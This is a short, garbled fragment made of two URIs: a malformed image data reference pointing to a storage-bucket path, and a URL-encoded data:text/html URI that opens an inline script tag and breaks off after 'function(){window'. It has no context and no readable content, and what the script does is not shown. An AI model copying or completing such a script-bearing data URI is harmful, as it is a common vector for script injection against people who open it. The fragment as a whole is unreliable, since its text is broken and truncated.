 data:text/html;charset=utf-8,%3Cscript%20type%3D%22text%2Fjavascript%22%3E%2Bfunction%20()%7Bwindow